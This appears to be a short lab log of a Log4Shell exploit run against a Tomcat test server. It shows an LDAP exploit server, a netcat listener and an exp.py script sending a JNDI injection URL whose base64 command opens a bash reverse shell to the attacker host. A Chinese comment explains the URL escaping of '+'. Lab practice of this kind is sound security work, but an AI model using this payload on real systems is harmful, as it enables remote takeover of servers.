 [!] Exception: Incorrect params: TomcatBypass/Command/Base64/YmFzaCAtaSA JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjE2Mi83Nzc3IDA JjE=
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjE2Mi83Nzc3IDA JjE=
[+] Paylaod: command
[!] Exception: Incorrect params: TomcatBypass/Command/Base64/YmFzaCAtaSA JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjE2Mi83Nzc3IDA JjE=
┌──(lmx㉿Kali-Attacker)-[~/vuls/jndi-exploit]
└─$ nc -l -p 7777
lim@LapN:~/Projects/vuls-exp$ python exp.py
Encoded string: YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjE2Mi83Nzc3IDA+JjE=
http://ubuntu-victim.mlab:8080/hello?payload=%24%7Bjndi%3Aldap%3A%2F%2Fkali-attacker.
mlab%3A1389%2FTomcatBypass%2FCommand%2FBase64%2FYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY
4LjU2LjE2Mi83Nzc3IDA%2BJjE%3D%7D
ok
python requests 自动转义：
将 "+" 转义为 "%2B"
lim@LapN:~/Projects/vuls-exp$